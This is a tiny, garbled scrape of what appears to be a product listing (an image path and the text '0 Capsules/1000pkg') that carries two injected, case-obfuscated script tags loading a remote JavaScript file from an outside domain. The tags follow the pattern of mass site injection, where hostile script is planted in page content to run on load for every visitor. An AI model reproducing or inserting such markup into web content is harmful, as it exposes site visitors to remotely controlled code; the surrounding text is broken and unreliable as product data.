 0 Capsules/1000pkg<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>